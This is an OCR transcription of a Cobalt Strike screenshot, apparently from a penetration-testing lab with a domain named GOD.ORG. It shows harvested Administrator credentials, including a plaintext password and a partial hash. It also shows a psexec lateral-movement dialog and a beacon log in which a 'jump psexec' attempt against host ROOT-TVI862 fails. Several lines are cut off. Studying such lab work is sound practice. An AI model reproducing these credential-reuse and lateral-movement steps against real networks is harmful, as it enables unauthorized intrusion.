 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
address name note
192.168.232.132 STU1
192.168.52.143 STU1
192.168.52.141 ROOT-TVI8...
192.168.52.138 OWA
psexec
user password realm
Administrator hong,2024 GOD
Administrator cdc14b5829714af... GOD
Administrator hong,2024 GOD.ORG
User: Administrator
Password: hong,2024
Domain: GOD.ORG
Listener: test
Session: SYSTEM * via 192.168.232.132@2740
Use session's current access token
Launch Help
Event Log X Listeners X Beacon 192.168.232.132@
[09/23 20:15:12] beacon> jump psexec ROOT-TVI862
[09/23 20:15:12] [*] Tasked beacon to run window
ROOT-TVI862UBEH via Service Control Manager (\\
[09/23 20:15:49] [+] host called home, sent: 313
[09/23 20:16:06] [+] Impersonated GOD.ORG\Admini
[09/23 20:16:06] [-] could not upload file: 1789
[09/23 20:16:06] [-] Could not open service control manager on ROOT-TVI862UBEH: 5
[09/23 20:16:06] [-] Could not connect to pipe: 1789 - ERROR_TRUSTED_RELATIONSHIP_FAILURE